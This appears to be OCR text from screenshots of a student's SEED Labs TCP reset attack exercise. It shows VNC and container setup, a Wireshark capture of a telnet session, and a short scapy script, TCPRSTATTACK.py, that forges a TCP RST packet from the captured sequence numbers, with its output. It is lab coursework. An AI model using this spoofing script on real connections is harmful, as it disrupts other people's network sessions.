 docker [@Suapes-MacBook-Pro.local]
⌥⌘2
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~/Labsetup$ docksh df
root@df63e41e0d6d:/# su seed
seed@df63e41e0d6d:/$ netstat -nat
Active Internet connections (servers and established)
Proto Recv-Q Send-Q Local Address Foreign Address State
tcp 0 0 0.0.0.0:23 0.0.0.0:* LISTEN
tcp 0 0 127.0.0.11:37219 0.0.0.0:* LISTEN
seed@df63e41e0d6d:/$
/home/seed/.vnc/xstartup' cleanly exited too early (< 3 seconds)!
Maybe try something simple first, e.g.,
tigervncserver -xstartup /usr/bin/xterm
The X session cleanly exited!
Killing Xtigervnc process ID 2903... success!
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ vncserver -list
TigerVNC server sessions:
X DISPLAY # RFB PORT # RFB UNIX PATH PROCESS ID # SERVER
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ vim ~/.vnc/xstartup
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ vim ~/.vnc/xstartup
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ vim ~/.vnc/xstartup
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ vim ~/.vnc/xstartup
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ vim ~/.vnc/xstartup
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ vncserver -kill :1
vncserver: No matching VNC server running for this user!
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ vncserver -localhost no -xstartup ~/.vnc/xstartup :1
New Xtigervnc server 'ubuntu-s-4vcpu-8gb-amd-nyc1-01:1 (seed)' on port 5901 for display :1.
Use xtigervncviewer -SecurityTypes VncAuth,TLSVnc -passwd /tmp/tigervnc.oXLPPa/passwd ubuntu-s-4vcpu-8gb-amd-nyc1-01:1 to connect to the VNC server.
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ vncserver -list
TigerVNC server sessions:
X DISPLAY # RFB PORT # RFB UNIX PATH PROCESS ID # SERVER
1 5901 2961 Xtigervnc
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ tmux -list
tmux: unknown option -- i
usage: tmux [-2CDlNuVv] [-c shell-command] [-f file] [-L socket-name]
[-S socket-path] [-T features] [command [flags]]
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ tmux --list
usage: tmux [-2CDlNuVv] [-c shell-command] [-f file] [-L socket-name]
[-S socket-path] [-T features] [command [flags]]
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ tmux -l
[exited]
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ tmux ls
no server running on /tmp/tmux-1000/default
seed@ubuntu-s-4vcpu-8gb-amd-nyc1-01:~$ dockerps
ubuntu-s-4vcpu-8gb-amd-nyc1-01:1 (seed) - TigerVNC
Applications
[SEED Labs] Capturing fr...
2025-03-10
22:42
seed
[SEED Labs] Capturing from br-482f593df2e4 (not (tcp port 56116 and host 24.193.29.141 and tcp port 22 and host 134.209.118.177))
File Edit View Go Capture Analyze Statistics Telephony Wireless Tools Help
Apply a display filter ... <Ctrl-/>
No. Time Source Protocol Destination Length Info
92 2025-03-10 22:31:… 10.9.0.6 TELNET 10.9.0.7 87 Telnet Data ...
93 2025-03-10 22:31:… 10.9.0.7 TCP 10.9.0.6 66 34918 → 23 [ACK] Seq=1432527430 Ack=802082157 Win=64128 Len=0 TSval=42546…
94 2025-03-10 22:35:… fe80::42:fbff:fe05:… MDNS ff02::fb 107 Standard query 0x0000 PTR _ipps._tcp.local, "QM" question PTR _ipp._tcp.l…
95 2025-03-10 22:40:… 02:42:fb:05:99:a4 ARP Broadcast 42 Who has 10.9.0.6? Tell 10.9.0.1
96 2025-03-10 22:40:… 02:42:0a:09:00:06 ARP 02:42:fb:05:99:a4 42 10.9.0.6 is at 02:42:0a:09:00:06
97 2025-03-10 22:40:… 10.9.0.7 TCP 10.9.0.6 54 34918 → 23 [RST] Seq=1432527430 Win=1048576 Len=0
98 2025-03-10 22:40:… 10.9.0.7 TELNET 10.9.0.6 67 Telnet Data ...
99 2025-03-10 22:40:… 10.9.0.6 TCP 10.9.0.7 54 23 → 34918 [RST] Seq=802082157 Win=0 Len=0
100 2025-03-10 22:40:… 02:42:0a:09:00:06 ARP 02:42:0a:09:00:07 42 Who has 10.9.0.7? Tell 10.9.0.6
101 2025-03-10 22:40:… 02:42:0a:09:00:07 ARP 02:42:0a:09:00:06 42 Who has 10.9.0.6? Tell 10.9.0.7
102 2025-03-10 22:40:… 02:42:0a:09:00:07 ARP 02:42:0a:09:00:06 42 10.9.0.7 is at 02:42:0a:09:00:07
103 2025-03-10 22:40:… 02:42:0a:09:00:06 ARP 02:42:0a:09:00:07 42 10.9.0.6 is at 02:42:0a:09:00:06
Frame 97: 54 bytes on wire (432 bits), 54 bytes captured (432 bits) on interface br-482f
Ethernet II, Src: 02:42:fb:05:99:a4 (02:42:fb:05:99:a4), Dst: 02:42:0a:09:00:06 (02:42:0
Internet Protocol Version 4, Src: 10.9.0.7, Dst: 10.9.0.6
Transmission Control Protocol, Src Port: 34918, Dst Port: 23, Seq: 1432527430, Len: 0
Source Port: 34918
Destination Port: 23
[Stream index: 1]
[Conversation completeness: Complete, WITH_DATA (47)]
[TCP Segment Len: 0]
Sequence Number: 1432527430
[Next Sequence Number: 1432527430]
Acknowledgment Number: 802082157
Acknowledgment number (raw): 802082157
0101 .... = Header Length: 20 bytes (5)
Flags: 0x004 (RST)
Window: 8192
[Calculated window size: 1048576]
0000 02 42 0a 09 00 06 02 42 fb 05 99 a4 08 00 45 00
0010 00 28 00 01 00 00 40 06 66 b1 0a 09 00 07 0a 09
0020 00 06 88 66 00 17 55 62 a2 46 2f ce cd 6d 50 04
0030 20 00 fe 5f 00 00
br-482f593df2e4: <live capture in progress>
Packets: 103 · Displayed: 103 (100.0%)
Profile: Default
docker [@Suapes-MacBook-Pro.local]
⌥⌘5
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
df63e41e0d6d login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 6.8.0-55-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
The programs included with the Ubuntu system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Ubuntu comes with ABSOLUTELY NO WARRANTY, to the extent permitted by
applicable law.
seed@df63e41e0d6d:~$ ^C
seed@df63e41e0d6d:~$ exit
logout
Connection closed by foreign host.
seed@88a18bf75325:/$ telnet 10.9.0.6
Trying 10.9.0.6...
Connected to 10.9.0.6.
Escape character is '^]'.
Ubuntu 20.04.1 LTS
df63e41e0d6d login: seed
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 6.8.0-55-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Mon Mar 10 22:24:30 UTC 2025 from user2-10.9.0.7.net-10.9.0.0 on pts/2
seed@df63e41e0d6d:~$ ls
seed@df63e41e0d6d:~$ Connection closed by foreign host.
seed@88a18bf75325:/$ s
Task2 [Container handsonsecurity/seed-ubuntu:large (seed-attacker) @ 134.209.118.1
EXPLORER
OPEN EDITORS
TASK2 [CONTAINER HANDSONSEC...
TCPRSTATTACK.py
OUTLINE
TIMELINE
TCPRSTATTACK.py
/home/seed/Task2/TCPRSTATTACK.py
1 #!/usr/bin/env python3
2 from scapy.all import IP, TCP, send, ls
3
4 SRC_IP = "10.9.0.7" # Client IP
5 DST_IP = "10.9.0.6" # Server IP (telnet)
6
7 SRC_PORT = 34918 # Client source port
8 DST_PORT = 23 # Telnet port
9
10 SEQ_NUM = 1432527430 # Last observed Sequence Number
11 ACK_NUM = 802082157 # Last observed Acknowledgment Number
12
13 TCP_FLAGS = "R" # R for "Reset"
14
15 # Build the IP and TCP layers
16 ip_layer = IP(src=SRC_IP, dst=DST_IP)
17 tcp_layer = TCP(sport=SRC_PORT, dport=DST_PORT, flags=TCP_FLAGS,
18 seq=SEQ_NUM, ack=ACK_NUM)
19
20 # COmbine into one packet
21 rst_packet = ip_layer / tcp_layer
22
23 # Show the packet structure
24 ls(rst_packet)
25
26 # Send the spoofed packet
27 send(rst_packet, verbose=0)
28 print("Spoofed TCP RST packet sent.")
29
bash
= <Flag 0 ()> (<Flag
0 ()>)
frag : BitField (13 bits)
= 0 (0)
ttl : ByteField
= 64 (64)
proto : ByteEnumField
= 6 (0)
chksum : XShortField
= None (None)
src : SourceIPField
= '10.9.0.7' (None)
dst : DestIPField
= '10.9.0.6' (None)
options : PacketListField
= [] ([])
--
sport : ShortEnumField
= 34918 (20)
dport : ShortEnumField
= 23 (80)
seq : IntField
= 1432527430 (0)
ack : IntField
= 802082157 (0)
dataofs : BitField (4 bits)
= None (None)
reserved : BitField (3 bits)
= 0 (0)
flags : FlagsField (9 bits)
= <Flag 4 (R)> (<Flag
2 (S)>)
window : ShortField
= 8192 (8192)
chksum : XShortField
= None (None)
urgptr : ShortField
= 0 (0)
options : TCPOptionsField
= [] (b'')
Spoofed TCP RST packet sent.
root@ubuntu-s-4vcpu-8gb-amd-nyc1-01:/
home/seed/Task2#
2
1
Container handsonsecurity/seed-ubuntu:la...
0 0 0
Ln 28, Col 38 Spaces: 4 UTF-8 LF Python 3.8.5